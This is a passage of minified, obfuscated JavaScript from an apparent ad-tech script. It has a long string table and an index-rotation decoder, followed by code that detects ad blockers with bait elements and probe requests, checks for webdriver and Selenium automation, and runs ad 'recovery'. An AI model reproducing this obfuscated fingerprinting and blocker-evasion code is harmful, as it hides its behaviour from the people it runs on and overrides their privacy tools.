)","land","recognizer","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Element_setAttributeNS","focus","toLog","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","https://consent.manchesterworld.uk","DOMContentLoaded","https://googleads.g.doubleclick.net","IVT detection failed","expires","}-token","slotElementId","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","reject","removeAttribute","localhost|dable\\.io","pmdstatic.net","<complex-selector-list>","map","_sourcesContents","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","normal|[fill||stroke||markers]","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","AnPlusB","charAt","ignore|stretch-to-fit","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","filter","object","<single-animation-play-state>#","content-box|padding-box|border-box","offset","prototype","Please enter the password","<frequency>|<percentage>","_mappings","__replaced","js-tag.zemanta.com","<image>|<color>","Identifier is expected but function found","skipWs","original","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","messageId","parseCustomProperty","N/A","stickyads","onClickAutoRecovery","DocumentFragment","HTMLFormElement_target","sp_message_","prev_scp","fxios/","none|<string>+","gpt-funke","cp.edl.co.kr","<time>|<percentage>","core-ads","spawn","j7p.jp","khz","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","__as_new_xhr_data","use","tagName","snigelweb.com","HTMLImageElement","_validateMapping","Window_open","ar-v1","dimension-token","ZmthZA==","from","Unexpected syntax '","https://btlr.sharethrough.com/universal/v1","start|end|center|baseline|stretch","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","cover|contain|entry|exit|entry-crossing|exit-crossing"," is not a constructor or null","https://imasdk.googleapis.com","port1","urlFilter","hadron.ad.gt","ad_","base[href]","scrollTo","gzip","springserve.com","Unexpected input","getAtruleDescriptor","[Profile Handler]","HTMLMetaElement_httpEquiv","<box>#","__as_xhr_open_args","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<style-condition>|<style-feature>","HTMLMetaElement","ivt","<'margin-right'>","lvb","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Intl","rcap","ad-placeholder","CDC","isBalanceEdge","balance","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","options","poster","isSafari","<'inset-block-start'>","configIndex","Unknown feature ","HTMLAnchorElement_pathname","agrvt.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","eachMapping","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[<container-name>]? <container-condition>","stack","sectionChange","lvi","originalUrl","mozInnerScreenX","document.documentElement is undefined","https://content-loader.com","HTMLElement","Hash","drag|no-drag","https://static.dable.io/dist/plugin.min.js","HTMLStyleElement","compareByOriginalPositions","checkAtrulePrelude","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","allow-scripts","pub_728x90","window.external is undefined","start|center|end|justify","XMLHttpRequest_statusText","__as_is_xhr_loading","[none|start|end|center]{1,2}","<'height'>","auto|<length-percentage>","for","target","fmget_targets"," pending cmds","scale( [<number>|<percentage>]#{1,2} )","/negotiate/script-set-value","none|auto","flat|preserve-3d","as_debug","start|end|center|stretch","bidder","mediarithmics.com","api.adiostech.com","https:","setInterval",'meta[name="as-tester-handler-added"]',"airtory.com","integrity","Terminate - not allowed running in iframe","parent","webkitMediaStream","parseInt","selector","https://t.html-load.com","<mask-layer>#","Type","TypeSelector","optimise.net","get ","_last","pointer-events","__rgst_cb",", scrollX: ","secure","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","orbidder.otto.de","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","auto|normal|active|inactive|disabled","adx.digitalmatter.services","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","vmin","<predefined-rgb> [<number>|<percentage>|none]{3}","stpd.cloud","<url>|<string>","d2VneWpwenV4MzhxMmE5dm1pZm90","atrules","didomi-","api.ootoo.co.kr","_parent","destroySlots","pbxai.com","Mismatch","computed","auto|loose|normal|strict|anywhere","<'align-self'>|anchor-center","ltr|rtl","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","blockAdUnitPath","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","window.as_location","adapi.inlcorp.com","config","!(function(){","normal|break-word|anywhere",".set","createDescriptor","replace|add|accumulate","contentWindow","headers","include","/analytics?host=","<an-plus-b>|even|odd","horizontal|vertical|inline-axis|block-axis|inherit","toString","Identifier or parenthesis is expected","isSleipnir","before doesn't belong to list","<custom-ident>","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<'inset-inline-end'>","terms","ads-partners.coupang.com","http://api.dable.io/widgets/","webgl","normal|reverse|inherit","CDC-token","lijit.com","Number, dimension, ratio or identifier is expected","HTML","connectid.analytics.yahoo.com","visible","rule","parseSourceMapInput","gpt-adapex","<'border-top-color'>","<media-not>|<media-and>|<media-or>|<media-in-parens>","counters( <counter-name> , <string> , <counter-style>? )","class","<'max-height'>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","cssRules","TkduRThhX3kuRmpZTz00dzNdcDc=","getBoundingClientRect","right","v7.5.90"," is blocked.","Range_createContextualFragment","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","SECSSOBrowserChrome","_WEBDRIVER_ELEM_CACHE","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","index","pub_300x250","campaignId","high","action","static|relative|absolute|sticky|fixed|-webkit-sticky","contentsfeed.com","gpt-tdn","mimeTypesConsistent","contents|none","[first|last]? baseline","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Unexpected combinator","Too many hex digits","relative","idx","getOwnPropertyDescriptor","str","eatDelim","protectCss","[<length-percentage>|auto]{1,2}|cover|contain","none|auto|<percentage>","https://ap.lijit.com/rtb/bid","data-freestar-ad","__selenium_unwrapped","visible|hidden|collapse","Element_insertAdjacentHTML","colon-token","aditude","as-tester-handler-added","<number-one-or-greater>","mgid.com","mfadsrvr.com",'<html><head><script src="',"hostname","<keyframe-block>+","attributionsrc=","<html><head></head><body></body></html>","https://07c225f3.online","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","is_blocking_ads","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","scheme","low","drop-shadow( <length>{2,3} <color>? )","keepOriginalAcceptableAds","send","/translator","checkStructure","replace","History_replaceState","firefox_etp_enabled","top|bottom|block-start|block-end|inline-start|inline-end",".getAdserverTargeting","<dashed-ident>","agkn.com","blockIVT","miter|round|bevel","outerWidth","hadronid.net","<single-transition>#","even","Invalid base64 digit: ","Google","</div>","_map","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","https://hbopenbid.pubmatic.com/translator","valueOf","media.net","length","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toPrimitive","createSession","/filter-fingerprint","mediaType","Exception occurred in proxy property set ","adsense","<'border-top-style'>","CSSStyleDeclaration","property","Unknown type","browsiprod.com","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","comment-token","clear","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Expected ","data-meta","HTMLTableRowElement","cmpChar","Function","throw new Error();","normal|light|dark|<palette-identifier>","XMLHttpRequest_responseType","<media-in-parens> [or <media-in-parens>]+","` in `","Element_ariaLabel","httponly","Failed to detect bot:","ACK","consumeNumber","version","elapsed_time_ms","custom","leboncoin.fr","-moz-calc(","inventories","most-width|most-height|most-block-size|most-inline-size","none|<offset-path>||<coord-box>","constructor","getProperty","getParameter","<'align-items'> <'justify-items'>?","padding|border","randomUUID","gpt-enliple","longestMatch","wpsstaticieplsg.b-cdn.net","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","frameId","mask","Blocked prebid request for ","<'right'>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","raptive","<combinator>? <complex-selector>","reserved2Output","https://c.amazon-adsystem.com/aax2/apstag.js","blocking_ads","IFrame","https://m1.openfpcdn.io/botd/v","applyTo","getElementsByTagName","<hex-color>|<absolute-color-function>|<named-color>|transparent","purpose","HTMLVideoElement","device-cmyk( <number>#{4} )","podname.com","blur( <length> )","auto|bullets|numbers|words|spell-out|<counter-style-name>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","x-frame-width","c3ZtbQ==","sparteo.com","auto|both|start|end|maximum|clear","port2","noopStr","and","clickiocdn.com","RegExp_test","[AdBlockDetector] acceptable ads check target ","__fxdriver_unwrapped","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","httpEquiv","redir","findDeclarationValueFragments","merequartz.com","onetrust.com","/health-check","normal|auto|<position>","<line-width>{1,4}","adshield-native","microad.jp","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ads","https://html-load.cc","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","no purpose 1 consent","replaceSync","<number>|<angle>","first","ADNXSMediation","insertAdjacentElement","__selenium_evaluate","Match","script-src","playwire.com","<compositing-operator>#","item doesn't belong to list","removeEventListener","url-token","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","unit","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","HTMLAnchorElement_hash","Text","image( <image-tags>? [<image-src>? , <color>?]! )","window.parent.parent.confiant.services().onASTAdLoad","window.external.toString is not a function","none|left|right|both|inline-start|inline-end","nextNonWsCode","stroke","nightmare","opacity(0)","html","SYN_URG","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","argument name is invalid","none|strict|content|[[size||inline-size]||layout||style||paint]","ins.adsbygoogle","dump","dvi","PerformanceResourceTiming","normal|<string>","<compound-selector>#","<track-size>+","translateY( <length-percentage> )","HTMLMediaElement","Nth","confirm","not expected type of fetch Request: ","SIMID:","scaleY( [<number>|<percentage>] )","list","__webdriver_unwrapped","Forward report url to engineers","SharedStorageWorklet_addModule","sourceContentFor","logs","auto|avoid|avoid-page|avoid-column|avoid-region","HyphenMinus is expected","__prehooked","saturate( <number-percentage> )","<namespace-prefix>? [<string>|<url>]","__tcfapi","keepalive","cpmstar.com","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","httpOnly","nextSibling","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","is_blocking_acceptable_ads","MAIN","prependData","domains","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Exception occurred in proxy property get ","grippers|none","boolean-expr","div {}","responseXML","trident","cqw","\\$&","webkitPersistentStorage","end","<'margin-top'>","gpt-nextmillenium","warn","updateCursors","[row|column]||dense","[pack|next]||[definite-first|ordered]","Boolean","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","prod","filter, pointer-events","ReadableStream is not supported in fetchLater","gpt-anymind","stringify","marker-end","reduce","PerformanceEntry","__webdriverFunc","top","$cdc_asdjflasutopfhvcZLmcf","auto|[over|under]&&[right|left]?","scanNumber","getAdUnitPath","onload","/adsid/integrator.js","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","repeat","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","scroll( [<axis>||<scroller>]? )","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<url>","isParentsDisplayNone","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","88intPpV","collapse|separate","quizlet.com","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","split","start|end|center|justify|distribute|stretch","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","yandex.com","gpt_","test","frames","CanvasCaptureMediaStream","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","unset","teads.tv","; Secure","<'border-style'>","https://bidder.criteo.com/cdb","substringToPos","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","detect","<svg-length>","perspective( [<length [0,∞]>|none] )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","XMLHttpRequest_status","sent","none|<image>","pubstack","nhn","isEmpty","bind","start|middle|end","MediaQuery","$cdc_asdjflasutopfhvcZLmcfl_","<'container-name'> [/ <'container-type'>]?","sendXHR","start","auto|<animateable-feature>#","getComponents","larger|smaller","as_domain","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","getAdserverTargeting","33across.com","documentElementKeys","contain|none|auto","eventName","lngtdv.com","visible|hidden|clip|scroll|auto","webkitTemporaryStorage","lookupValue","<forgiving-selector-list>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","trim","banner-ad","remove","https://","https://pagead2.googlesyndication.com/gampad/ads","<display-outside>?&&[flow|flow-root]?&&list-item","isInRootIframe","cache_is_blocking_ads","getOwnPropertyNames","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Element_outerHTML","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","defaultView","tokenBefore","no-cors","none|[<svg-length>+]#","Expect an apostrophe","863941ZEcRDI","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'margin-block'>","isAbsolute","[[auto|<length-percentage>]{1,2}]#","<'margin-inline'>","Generic","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","yandex.ru","<shape>|auto","__as_xhr_processed","sleipnir/","Element_hasAttribute","ad-score.com","read","window.parent.document.domain;","recoverAds","blocking_acceptable_ads","Reflect","<relative-real-selector-list>","dvw","normal|spell-out||digits||[literal-punctuation|no-punctuation]","structure","root|nearest|self","<'top'>","SVGElement","unrulymedia.com","out_of_page","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'margin-inline-start'>","throw","offsetAndType",'div[aria-label="Ads"]',"fundingchoicesmessages.google.com","domAutomation","Identifier, string or comma is expected","IdSelector","HTMLTableCaptionElement","caption|icon|menu|message-box|small-caption|status-bar","_skipValidation","<counter-style-name>|symbols( )","HTMLElement_title","http:","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","getConsentMetadata"," used broken syntax definition ","pw-","kargo.com","gpt_requested_time","<clip-source>|[<basic-shape>||<geometry-box>]|none","documentElement","marker-mid","opts","Must be between 0 and 63: ","xhr_defer","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","innerWidth","<noscript>","node","scrollBy","sp.","referrer","MessageEvent_origin","fastclick.net","<color>+|none","<custom-property-name>","decorate","getReader","doubleclick\\.net","sourceRoot","normal|italic|oblique <angle>?","all|<custom-ident>","isBrave","/ssvast_track/v2","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","urlRegex","addType_","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","flatMap","aWQ=","odd","jump-start|jump-end|jump-none|jump-both|start|end","Failed to get encoded-id version: encoded-id is empty","seedtag.com","image","message","w = window.parent;","CAN_content","is_brave","s2s.t13.io","focus/","versions","awesomium","Module","\n  syntax: ","Dimension","snigel-","flip-block||flip-inline||flip-start","dpcm","invalid protect-id prefix: ","generatedLine","none|auto|textfield|menulist-button|<compat-auto>","window.top.document.domain;","91d63f52","gpt-adsinteractive","article","Wrong value `","script-src-elem","8573741755808484570000","event_sample_ratio","que","_phantom","gpt-interworks","Element_tagName","getNode","querySelector","as_","isUnregistered","prev","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Declaration","navigator.mimeTypes is undefined","<length>|auto","[<age>? <gender> <integer>?]","':' <ident-token>|':' <function-token> <any-value> ')'","navigator.plugins.length is undefined","shouldUseOrigin","raider.io","/iu3","smadex.com","is_acceptable_ads_blocked","cqh","add|subtract|intersect|exclude","event","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","as_inventory_id","isElementDisplayNone","auto|from-font|[under||[left|right]]","cdn-exchange.toastoven.net","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","closest","option maxAge is invalid","normal|reverse|alternate|alternate-reverse","monitoring","protectFetchInputSync shouldn't be called with ReadableStream","fetch","x-frame-height","ats.rlcdn.com","iu_parts","boolean","<length>{1,4}","<length-percentage>|<flex>|min-content|max-content|auto","; Priority=Low","[native code]","[data-ad-client]","stopImmediatePropagation","none|<image>|<mask-source>","insertAdjacentHTML","tagNameFilter","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","requestIdleCallback","abs","[clip|ellipsis|<string>]{1,2}","criteo.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","__$webdriverAsyncExecutor","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","admiral","isVisibleDocument","aweber.com","['~'|'|'|'^'|'$'|'*']? '='","decodeId","advertisement","columns","hooked_page","cdn.flashtalking.com","about:blank","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","https://ads.yieldmo.com/exchange/prebid",".umogames.com","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ad.gt","Failed to decode protect-url: url is empty","is_ads_blocked","left","layer(","<'grid-row-gap'> <'grid-column-gap'>?","[<filter-function>|<url>]+"," |  ",'<\/script><script src="',"liadm.com","invert( <number-percentage> )","Identifier is expected",'[name^="google_ads_iframe"]',"$1   ","googletag cmd unshift failed : ","<body","window.PluginArray is undefined","exportSnapshot","geb","set-cookie","<page-selector-list>","https://tlx.3lift.com/header/auction","none|<custom-ident>+","gigacalculator.com","Atrule","writeln","DOMParser_parseFromString","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","CSSStyleDeclaration_getPropertyValue","adngin-","cancelAnimationFrame","initLogUploadHandler","<ident>","Active auto recovery: index ","CSSStyleSheet_replaceSync","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","cursor","createContextualFragment","searchParams","replaceChild","loaded","__gpp not found within timeout","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","unsafe|safe","<'text-emphasis-style'>||<'text-emphasis-color'>","getCategoryExclusions","errorTrace signal unexpected behaviour","[<family-name>|<generic-family>]#","HTMLAnchorElement_port","coupang","https://consent.lep.co.uk","/cgi-bin/PelicanC.dll","<family-name>#","shouldRecover","acos( <calc-sum> )","<'cue-before'> <'cue-after'>?","NestingSelector","<ray()>|<url>|<basic-shape>","privacy-center.org","_fa_","as-empty-bidder","set-cookie-parser encountered an error while decoding a cookie with value '","pubmatic.com","<integer>","firefox","lookupType","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","onmessage","_ads","cmpStr","last_bfa_at","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","endsWith",")-token","forEachRight","polarbyte","osano.com","getElementsByClassName","positions","scope","captureEvents","descriptors","auto|none|preserve-parent-color","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","ad-stir.com","repeat|stretch|round","thatgossip.com","userAgent","<line-width>","meta","tagan.adlightning.com","getTime","tokens","<url>+","<length>|<percentage>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","false|true","yieldlove.com","sn-","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","this.href='https://paid.outbrain.com/network/redir","HTMLImageElement_attributionSrc","auto|<color>","hasFocus","_array","toggle","[above|below|right|left]? <length>? <image>?","done","whitespace-token","Terminate - IVT blocked","referrerPolicy"];return(a2O=function(){return t})()}function a2f(t,e){const n=a2O();return(a2f=function(t,e){return n[t-=310]})(t,e)}(function(t,e){const n=a2f,r=a2O();for(;;)try{if(433788==parseInt(n(3632))/1+-parseInt(n(965))/2+-parseInt(n(624))/3+parseInt(n(528))/4*(-parseInt(n(485))/5)+-parseInt(n(697))/6+-parseInt(n(1254))/7*(parseInt(n(3560))/8)+-parseInt(n(2309))/9*(-parseInt(n(1735))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bE=a2f;var O={9141:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});let o="",i=r(1939);try{var s;o=null!==(s=document[r(2146)][r(860)](r(2322)))&&void 0!==s?s:r(1589);const t=document[r(2146)][r(860)](r(1912))||document[r(2146)][r(860)](r(412));t&&(i=new URL(t,window[r(2099)][r(2821)])[r(2083)])}catch(t){}const a={version:r(3273),sdkVersion:o,endpoint:i,env:r(3536),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3056)][r(2874)],insertBefore:Node[r(3056)][r(962)]};function i(t,e){const n=r;e[n(3511)]?o[n(962)][n(2282)](e[n(2937)],t,e[n(3511)]):o[n(2874)][n(2282)](e[n(513)],t)}function s(t){const e=r;o[e(2874)][e(2282)](document[e(2782)],t)}function a(t){const e=r,n=document[e(1480)](t[e(3088)]);for(const r of t[e(2607)]())n[e(1803)](r,t[e(860)](r));return n[e(2975)]=t[e(2975)],n}function c(){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3449)](e(3521));const r=n[e(3269)][0][e(1059)];n[e(3269)][0][e(1059)]=t;const o=n[e(3269)][0][e(1059)];return o===r||o[e(941)]()===t[e(941)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let f,h;const m=r(2910),p=r(4036);let g=0;function w(){const t=r;return![t(2017),t(335)][t(360)]((e=>location[t(3314)][t(3886)](e)))&&!window[t(3800)]}function b(){const t=r;return i.A[t(2359)](p)||g[t(3242)]()}async function y(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||!(!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))&&e(2686)!==i.A[e(2359)](e(2581),!1))||(void 0!==f?f:w()&&(0,l.aX)()?(f=!0,x(t)[e(2286)]((t=>{const n=e;let[r,o]=t;f=r,g=o,i.A[n(2954)](p,g[n(3242)]()),(0,l.uD)(r)})),!0):([f,g]=await x(t),i.A[e(2954)](p,g[e(3242)]()),(0,l.uD)(f),f))}async function v(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||(void 0!==h?h:w()&&![e(3385),e(335)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&e(2686)===i.A[e(2359)](m)?(A(t)[e(2286)]((t=>{const n=e;h=t,i.A[n(2954)](m,t[n(3242)]())})),!0):(h=await A(t),i.A[e(2954)](m,h[e(3242)]()),h))}async function x(t){return await async function(){const t=a2f;let e=!1;try{const n=document[t(1480)](t(633));n[t(1803)]("id",t(1467)),document[t(2782)][t(2874)](n),n[t(1803)](t(755),t(617));const r=["ad",t(1071),t(1467),t(3957),t(2606),t(2279),t(3616),t(1805),t(1651),t(1764),t(3281),t(3006),t(3160),t(2228),t(652),t(724),t(2466),t(719),t(1765)];for(const i of r){n[t(545)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(994)](n);if(t(1172)===r[t(321)]||t(2259)===r[t(1437)]){o.A[t(781)](t(1860)),e=!0;break}}document[t(2782)][t(3980)](n)}catch(e){o.A[t(781)](t(1076)[t(2443)](e))}return e}()?[!0,1]:await async function(){const t=a2f,e=XMLHttpRequest[t(3242)]();return!(!e[t(500)](t(717))||!e[t(500)](t(3946))||(o.A[t(781)](t(660)),0))}()?[!0,2]:await async function(t){const e=a2f,n=[];if(t)for(const r of t)e(3778)===r[e(1203)]&&n[e(2976)]({url:r[e(865)]});const r=window[e(2099)][e(3314)][e(3886)](e(3562));return r?n[e(2976)]({url:e(681)}):(n[e(2976)]({url:e(647),mustIncludeStrings:[e(2606)],mustExcludeStrings:[e(3001)]}),s.A[e(3134)]()||n[e(2976)]({url:e(541),mustIncludeStrings:[e(1120)],mustExcludeStrings:[e(3001)]})),(await Promise[e(1682)]([...n[e(3042)]((t=>k(t[e(865)],t[e(2551)],t[e(1620)]))),r?_():z()]))[e(360)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2f,n=t[e(2489)]||[],r=await Promise[e(1682)](t[e(865)][e(3042)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2f;if(i(1683)===t[i(1203)]){const t=new XMLHttpRequest;t[i(1988)](i(783),(()=>{const r=i;4===t[r(2156)]&&(t[r(2983)]>=200&&t[r(2983)]<300||n[r(500)](t[r(2983)])?e():o())})),t[i(1988)](i(2526),(()=>o())),t[i(535)](i(2675),r),t[i(3326)]()}else if(i(495)===t[i(1203)])if(s.A[i(2560)]())k(r)[i(2286)]((t=>t?o():e()))[i(1913)](o);else{const t=new Image;t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r}else if(i(1036)===t[i(1203)]){const t=document[i(1480)](i(1036));t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r,document[i(2782)][i(2874)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(781)](i(2501)[i(2443)](t[i(865)])),!0):(o.A[i(781)](i(3431)[i(2443)](t[i(865)],i(3274))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(495),url:[e(1616),e(1026)]})}async function k(t){const e=r;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3350)]>2&&void 